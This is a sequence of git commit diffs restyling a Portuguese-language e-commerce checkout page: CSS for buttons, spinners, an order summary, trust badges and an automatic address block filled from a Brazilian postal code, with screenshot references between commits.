+            border-radius: var(--border-radius);
+            font-size: 16px;
+            font-weight: 600;
+            cursor: pointer;
+            transition: var(--transition);
+            border: none;
+            display: inline-flex;
+            align-items: center;
+            justify-content: center;
+            gap: 8px;
+            text-decoration: none;
+            min-height: 52px;
+        }
+
+        .btn-primary {
+            background: var(--primary-color);
+            color: var(--white);
+        }
+
+        .btn-primary:hover {
+            background: var(--primary-hover);
+            transform: translateY(-1px);
+            box-shadow: 0 4px 12px rgb(37 99 235 / 0.3);
+        }
+
+        .btn-primary:active {
+            transform: translateY(0);
+        }
+
+        .btn-secondary {
+            background: var(--white);
+            color: var(--gray-700);
+            border: 1px solid var(--gray-300);
+        }
+
+        .btn-secondary:hover {
+            background: var(--gray-50);
+            transform: translateY(-1px);
+        }
+
+        .btn-full {
+            width: 100%;
+        }
+
+        /* --- MODIFICAÇÃO 2: Efeito de Carregamento no Botão --- */
+.btn-loading {
+    position: relative;
+    color: transparent !important; /* Esconde o texto do botão */
+    pointer-events: none; /* Desabilita cliques durante o carregamento */
+}
+
+.btn-loading::after {
+    content: '';
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    width: 20px;
+    height: 20px;
+    margin-top: -10px; /* Metade da altura */
+    margin-left: -10px; /* Metade da largura */
+    border: 2px solid rgba(255, 255, 255, 0.3);
+    border-top-color: white;
+    border-radius: 50%;
+    animation: spin 1s linear infinite;
+}
+
+@keyframes spin {
+    to {
+        transform: rotate(360deg);
+    }
+}
+
+        .button-group {
+            display: flex;
+            gap: 12px;
+            margin-top: 32px;
+        }
+
+        @media (max-width: 640px) {
+            .button-group {
+                flex-direction: column;
+            }
+        }
+
+        .sidebar {
+            display: none;
+        }
+
+        @media (min-width: 768px) {
+            .sidebar {
+                display: block;
+                background: var(--white);
+                border-radius: var(--border-radius-lg);
+                padding: 24px;
+                box-shadow: var(--shadow-sm);
+                height: fit-content;
+                position: static;
+                top: 20px;
+            }
+        }
+
+        .order-summary-title {
+            font-size: 20px;
+            font-weight: 700;
+            color: var(--gray-900);
+            margin-bottom: 20px;
+        }
+
+        .product-item {
+            display: flex;
+            gap: 12px;
+            padding: 16px 0;
+            border-bottom: 1px solid var(--gray-200);
+        }
+
+        .product-item:last-child {
+            border-bottom: none;
+        }
+
+        .product-image {
+            width: 60px;
+            height: 60px;
+            background: linear-gradient(135deg, var(--gray-100), var(--gray-200));
+            border-radius: var(--border-radius);
+            flex-shrink: 0;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            color: var(--gray-500);
+            font-size: 12px;
+        }
+
+        .product-details {
+            flex: 1;
+        }
+
+        .product-name {
+            font-weight: 500;
+            color: var(--gray-900);
+            margin-bottom: 4px;
+            font-size: 14px;
+        }
+
+        .product-variant {
+            font-size: 12px;
+            color: var(--gray-600);
+            margin-bottom: 4px;
+        }
+
+        .product-quantity {
+            font-size: 12px;
+            color: var(--gray-600);
+        }
+
+        .product-price {
+            font-weight: 600;
+            color: var(--gray-900);
+            text-align: right;
+            font-size: 14px;
+        }
+
+        .order-totals {
+            margin-top: 20px;
+            padding-top: 20px;
+            border-top: 1px solid var(--gray-200);
+        }
+
+        .total-row {
+            display: flex;
+            justify-content: space-between;
+            margin-bottom: 8px;
+            font-size: 14px;
+        }
+
+        .total-row.final {
+            font-weight: 700;
+            font-size: 16px;
+            color: var(--gray-900);
+            border-top: 1px solid var(--gray-200);
+            padding-top: 12px;
+            margin-top: 12px;
+        }
+
+        .discount-code {
+            margin-top: 20px;
+            padding-top: 20px;
+            border-top: 1px solid var(--gray-200);
+        }
+
+        .discount-input {
+            display: flex;
+            gap: 8px;
+            margin-top: 8px;
+        }
+
+        .discount-input input {
+            flex: 1;
+            padding: 8px 12px;
+            border: 1px solid var(--gray-300);
+            border-radius: var(--border-radius);
+            font-size: 14px;
+        }
+
+        .discount-input button {
+            padding: 8px 16px;
+            background: var(--gray-100);
+            border: 1px solid var(--gray-300);
+            border-radius: var(--border-radius);
+            font-size: 14px;
+            font-weight: 500;
+            cursor: pointer;
+            transition: var(--transition);
+        }
+
+        .discount-input button:hover {
+            background: var(--gray-200);
+        }
+
+        .trust-badges {
+            margin-top: 24px;
+            padding-top: 24px;
+            border-top: 1px solid var(--gray-200);
+        }
+
+        .trust-badge {
+            display: flex;
+            align-items: center;
+            gap: 8px;
+            margin-bottom: 12px;
+            font-size: 12px;
+            color: var(--gray-600);
+        }
+
+        .trust-icon {
+            width: 16px;
+            height: 16px;
+            background: var(--success-color);
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            color: var(--white);
+            font-size: 10px;
+        }
+
+        .loading-overlay {
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            bottom: 0;
+            background: rgba(0, 0, 0, 0.5);
+            display: none;
+            align-items: center;
+            justify-content: center;
+            z-index: 1000;
+        }
+
+        .loading-spinner {
+            width: 40px;
+            height: 40px;
+            border: 3px solid rgba(255, 255, 255, 0.3);
+            border-top: 3px solid white;
+            border-radius: 50%;
+            animation: spin 1s linear infinite;
+        }
+
+        .cep-loading {
+            display: none;
+            align-items: center;
+            gap: 8px;
+            margin-top: 8px;
+            font-size: 12px;
+            color: var(--gray-600);
+        }
+
+        .cep-loading.show {
+            display: flex;
+        }
+
+        .cep-spinner {
+            width: 16px;
+            height: 16px;
+            border: 2px solid var(--gray-300);
+            border-top: 2px solid var(--primary-color);
+            border-radius: 50%;
+            animation: spin 0.8s linear infinite;
+        }
+
+        .mobile-padding {
+            height: 100px;
+        }
+
+        @media (min-width: 768px) {
+            .mobile-padding {
+                display: none;
+            }
+        }
+
+        /* Estilos para notificação de sucesso */
+        .success-notification {
+            position: fixed;
+            top: 20px;
+            right: 20px;
+            background: var(--success-color);
+            color: white;
+            padding: 16px 24px;
+            border-radius: var(--border-radius);
+            box-shadow: var(--shadow-lg);
+            z-index: 1001;
+            display: none;
+            animation: slideInRight 0.3s ease-out;
+        }
+
+        @keyframes slideInRight {
+            from {
+                transform: translateX(100%);
+                opacity: 0;
+            }
+            to {
+                transform: translateX(0);
+                opacity: 1;
+            }
+        }
+
+        .cors-fix-notice {
+            background: #e0f2fe;
+            border: 1px solid #0288d1;
+            border-radius: var(--border-radius);
+            padding: 16px;
+            margin-bottom: 20px;
+            font-size: 14px;
+            color: #01579b;
+        }
+
+        .cors-fix-notice strong {
+            color: #0277bd;
+        } 
+
+.success-notification {
+    position: fixed;
+    top: 20px;
+    right: 20px;
+    background: var(--success-color);
+    color: white;
+    padding: 16px 24px;
+    border-radius: var(--border-radius);
+    box-shadow: var(--shadow-lg);
+    z-index: 1001;
+    display: none;
+    animation: slideInRight 

==== commit 6fb2443a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -229,7 +229,7 @@
         margin-bottom: 16px;
     }
 
-   /* Container da Seção */
+    /* Container da Seção */
 .form-section {
     margin-bottom: 24px;
     font-family: 'Inter', system-ui, -apple-system, sans-serif;
@@ -662,31 +662,27 @@
                     <div class="shipping-options hidden" id="dividerAfterShipping" style="border-top: 1px solid #e5e7eb; margin: 32px 0; padding: 0; height: 0;"></div>
                     <hr style="border: 0; border-top: 1px solid #e5e7eb; margin: 32px 0; display: none;" id="hrDivider">
 
-					<div class="form-section" id="sectionAddressInfo">
-    <h3 class="section-title">Endereço de Entrega</h3>
-    
-    <div class="address-info-block">
-        <div class="address-info-row">
-            <span class="address-info-label">Logradouro</span>
-            <span class="address-info-value" id="addressDisplay">Aguardando CEP...</span>
-        </div>
-        
-        <div class="address-info-row">
-            <span class="address-info-label">Bairro</span>
-            <span class="address-info-value" id="neighborhoodDisplay">-</span>
-        </div>
-        
-        <div class="address-info-row">
-            <span class="address-info-label">Cidade</span>
-            <span class="address-info-value" id="cityDisplay">-</span>
-        </div>
-        
-        <div class="address-info-row">
-            <span class="address-info-label">Estado</span>
-            <span class="address-info-value" id="stateDisplay">-</span>
-        </div>
-    </div>
-</div>
+					<!-- Seção 2.5: Bloco de Endereço Automático (não editável) -->
+                    <div class="form-section hidden" id="sectionAddressInfo">
+                        <h3 class="section-title">Endereço de Entrega</h3>
+                        <div class="address-info-block">
+                            <div class="address-info-row">
+                                <span class="address-info-label">Logradouro:</span>
+                                <span class="address-info-value" id="addressDisplay">-</span>
+                            </div>
+                            <div class="address-info-row">
+                                <span class="address-info-label">Bairro:</span>
+                                <span class="address-info-value" id="neighborhoodDisplay">-</span>
+                            </div>
+                            <div class="address-info-row">
+                                <span class="address-info-label">Cidade:</span>
+                                <span class="address-info-value" id="cityDisplay">-</span>
+                            </div>
+                            <div class="address-info-row">
+                                <span class="address-info-label">Estado:</span>
+                                <span class="address-info-value" id="stateDisplay">-</span>
+                            </div>
+                        </div>
                         <!-- Campos ocultos para armazenar os valores -->
                         <input type="hidden" id="address" name="address">
                         <input type="hidden" id="neighborhood" name="neighborhood">

==== commit ca7b3b49: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -229,47 +229,20 @@
         margin-bottom: 16px;
     }
 
-    /* Container da Seção */
-.form-section {
-    margin-bottom: 24px;
-    font-family: 'Inter', system-ui, -apple-system, sans-serif;
-}
-
-.section-title {
-    font-size: 1.1rem;
-    font-weight: 600;
-    color: #374151;
-    margin-bottom: 12px;
-}
-
-/* Bloco de Endereço Automático */
-.address-info-block {
-    background: #f8fafc; /* Azul acinzentado muito leve */
-    border: 1px dashed #cbd5e1; /* Borda tracejada para indicar que é gerado pelo sistema */
-    border-radius: 10px;
+   .address-info-block {
+    background-color: #ffffff;
+    border: 1px solid #e2e8f0;
+    border-radius: 12px;
     padding: 20px;
-    position: relative;
-    transition: all 0.3s ease;
-}
-
-/* Efeito visual de "Somente Leitura" */
-.address-info-block::after {
-    content: "🔒 Sistema";
-    position: absolute;
-    top: 10px;
-    right: 15px;
-    font-size: 11px;
-    color: #94a3b8;
-    text-transform: uppercase;
-    letter-spacing: 0.05em;
+    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.05);
 }
 
 .address-info-row {
     display: grid;
-    grid-template-columns: 100px 1fr; /* Alinhamento mais preciso que flex */
+    grid-template-columns: 110px 1fr; /* Colunas fixas para alinhamento impecável */
     align-items: center;
-    padding: 6px 0;
-    border-bottom: 1px solid rgba(229, 231, 235, 0.5);
+    padding: 10px 0;
+    border-bottom: 1px solid #f1f5f9;
 }
 
 .address-info-row:last-child {
@@ -282,24 +255,24 @@
 }
 
 .address-info-label {
+    font-size: 12px;
     font-weight: 600;
     color: #64748b;
-    font-size: 13px;
     text-transform: uppercase;
     letter-spacing: 0.025em;
 }
 
 .address-info-value {
-    color: #1e293b;
     font-size: 15px;
     font-weight: 500;
-}
-
-/* Destaque para quando o valor ainda não foi preenchido */
-.address-info-value:empty::before,
-.address-info-value:contains("-") {
-    color: #94a3b8;
-    font-style: italic;
+    color: #1e293b;
+    padding-left: 12px;
+}
+
+/* Estado visual para quando o campo está vazio */
+.address-info-value:empty::before {
+    content: "---";
+    color: #cbd5e1;
 }
 
     /* Botão continuar fictício */

==== commit de6bcba9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -229,20 +229,27 @@
         margin-bottom: 16px;
     }
 
-   .address-info-block {
-    background-color: #ffffff;
+ /* Bloco Principal */
+.address-info-block {
+    background: linear-gradient(to bottom right, #ffffff, #f8faff);
     border: 1px solid #e2e8f0;
-    border-radius: 12px;
-    padding: 20px;
-    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.05);
-}
-
+    border-radius: 16px;
+    padding: 32px;
+    box-shadow: 
+        0 10px 15px -3px rgba(0, 0, 0, 0.05),
+        0 4px 6px -2px rgba(0, 0, 0, 0.02);
+    max-width: 500px;
+    margin: 20px auto;
+}
+
+/* Linhas de Informação */
 .address-info-row {
-    display: grid;
-    grid-template-columns: 110px 1fr; /* Colunas fixas para alinhamento impecável */
-    align-items: center;
-    padding: 10px 0;
+    display: flex;
+    flex-direction: column;
+    gap: 4px;
+    padding: 16px 0;
     border-bottom: 1px solid #f1f5f9;
+    transition: background 0.2s ease;
 }
 
 .address-info-row:last-child {
@@ -254,57 +261,67 @@
     padding-top: 0;
 }
 
+/* Labels (Rótulos) */
 .address-info-label {
     font-size: 12px;
     font-weight: 600;
-    color: #64748b;
+    color: #6366f1; /* Indigo moderno */
     text-transform: uppercase;
-    letter-spacing: 0.025em;
-}
-
+    letter-spacing: 0.1em;
+}
+
+/* Valores */
 .address-info-value {
-    font-size: 15px;
+    font-size: 16px;
     font-weight: 500;
-    color: #1e293b;
-    padding-left: 12px;
-}
-
-/* Estado visual para quando o campo está vazio */
-.address-info-value:empty::before {
-    content: "---";
-    color: #cbd5e1;
-}
-
-    /* Botão continuar fictício */
-    .btn-continue-fictitious {
-        background: linear-gradient(135deg, #3b82f6 0%, #2563eb 100%);
-        color: white;
-        border: none;
-        padding: 14px 28px;
-        border-radius: 8px;
-        font-weight: 600;
-        cursor: pointer;
-        transition: all 0.3s ease;
-        width: 100%;
-    }
-
-    .btn-continue-fictitious:hover {
-        transform: translateY(-2px);
-        box-shadow: 0 4px 12px rgba(59, 130, 246, 0.4);
-    }
-
-    /* Linha de número e complemento */
-    .address-row-number-complement {
-        display: grid;
-        grid-template-columns: 1fr 1fr;
-        gap: 16px;
-    }
-
-    @media (max-width: 480px) {
-        .address-row-number-complement {
-            grid-template-columns: 1fr;
-        }
-    }
+    color: #334155;
+    line-height: 1.5;
+    /* Removemos a borda esquerda rígida para um look mais clean */
+}
+
+/* Linha Dupla (Número e Complemento) */
+.address-row-grid {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 24px;
+}
+
+/* Botão Principal */
+.btn-continue-fictitious {
+    margin-top: 24px;
+    background: #4f46e5;
+    color: #ffffff;
+    border: none;
+    padding: 16px;
+    border-radius: 12px;
+    font-size: 16px;
+    font-weight: 700;
+    cursor: pointer;
+    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+    box-shadow: 0 4px 6px -1px rgba(79, 70, 229, 0.2);
+}
+
+.btn-continue-fictitious:hover {
+    background: #4338ca;
+    transform: translateY(-2px);
+    box-shadow: 0 10px 15px -3px rgba(79, 70, 229, 0.3);
+}
+
+.btn-continue-fictitious:active {
+    transform: translateY(0);
+}
+
+/* Responsividade */
+@media (max-width: 480px) {
+    .address-row-grid {
+        grid-template-columns: 1fr;
